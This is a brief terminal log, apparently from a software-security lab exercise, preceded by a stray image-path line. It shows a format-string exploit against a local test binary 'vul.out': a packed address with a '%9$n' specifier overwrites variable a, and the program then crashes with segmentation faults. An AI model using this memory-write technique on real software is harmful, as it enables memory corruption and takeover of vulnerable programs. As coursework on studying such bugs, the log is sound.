 Segmentation fault (core dumped)
zby@ubuntu:~/Desktop/software_safe$ ./vul.out "`printf "\x2c\xa0\x04\x08"`
. %9\$n"
the addresses of a b buf are 0x804a02c,0xbff6e410,0xbff6e414
,�
.
a= 2023
Segmentation fault (core dumped)
zby@ubuntu:~/Desktop/software_safe$